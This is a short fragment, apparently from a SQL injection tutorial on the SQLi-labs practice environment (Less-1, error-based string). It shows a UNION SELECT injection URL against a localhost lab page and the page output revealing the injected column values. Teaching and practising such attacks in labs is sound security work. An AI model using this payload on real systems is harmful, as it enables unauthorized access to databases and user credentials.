 Less-1 **Error Based- String
localhost/sqli/Less-1/?id=-1' union select 1,2,3 --+
Welcome GeeksforGeeks
Your Login name:2
Your Password:3